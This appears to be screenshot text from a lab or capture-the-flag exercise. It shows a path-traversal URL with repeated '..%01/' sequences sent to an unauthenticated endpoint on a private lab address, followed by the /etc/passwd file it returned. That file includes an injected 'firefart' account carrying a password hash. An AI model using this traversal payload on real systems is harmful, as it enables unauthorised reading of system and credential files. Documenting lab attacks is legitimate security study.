 Non sécurisé 192.168.56.102:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01...
firefart:firwVQs3fu3r:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash